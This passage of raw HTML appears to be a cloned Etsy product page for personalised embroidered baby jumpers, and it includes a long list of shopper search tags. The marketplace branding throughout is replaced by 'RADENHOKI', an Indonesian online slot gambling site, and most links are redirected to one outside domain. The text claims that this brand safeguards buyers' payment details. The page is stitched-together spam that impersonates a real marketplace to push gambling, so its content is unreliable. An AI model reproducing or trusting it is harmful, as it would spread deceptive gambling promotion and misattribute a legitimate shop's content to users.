2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            RADENHOKImenjaga keamanan informasi pembayaran Anda. Toko di RADENHOKItidak pernah menerima informasi kartu kredit Anda.
        </div>
 
 
            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-content-togglebtn wt-content-togglewith-icon wt-btnsmall" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-togglebtn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">
 
</div>
        
    </div>
</div>
 
    </div>
</div>
</div>
    </div>
</div>
    
 
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Â© All Rights Reserved RADENHOKI
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="https://cocotmedia.com/">
                2587 favorites
                </a>
            </div>
    </div>
 
</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://cocotmedia.com/">RADENHOKI</a>
            <span class="etsy-icon wt-sem-text-secondary wt-iconsmallest-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
        <a href="https://cocotmedia.com/">SITUS GACOR</a>
</div><br />
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>
 
    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlayhas-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animatedappear-02", "content": "wt-animated wt-animatedappear-02" }, "close": { "mask": "wt-animated wt-animateddisappear-02", "content": "wt-animated wt-animateddisappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btnicon wt-btntertiary wt-btnlight  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modalcollection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">
 
            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlayimg" />
 
            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-groupimage wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-listtrigger add-to-list-overlay-rowicon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btnprimary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__messageis-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://cocotmedia.com/" target="_blank">View RADENHOKIPrivacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switchsmall"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>
 
                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-iconsmaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btnprimary" data-add-collection-button="" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlayalert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?
 
            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btnprimary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
 
    
</div>
 
 
 
<div id="listing-page-post-add-to-cart-overlay">
    
</div>
 
<div class="wt-overlay wt-overlaypeek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
        </button>
 
        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>
 
        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-bannerwarning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btnprimary wt-btnsmall" data-wt-banner-cta-button="" type="button">
    Try again
</button>
 
    </div>
</div>
</div>
        </div>
 
    </div>
</div>
 
 
 
<div id="footer" class="content-wrap-inner-blank-noborder"></div>
 
 
 
</div>
        </div></div></div></div></div></main>
 
        <div id="collage-footer" class="site-footer chrome-footer chrome-footerehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >
 
        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />
 
            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam</p>
            </div>
 
            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>
 
        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="https://cocotmedia.com/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alertinline wt-alertstatus-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://cocotmedia.com/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alertinline wt-alertsuccess-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__messageis-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>
 
        
 
        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popovertop" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-iconlarger"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 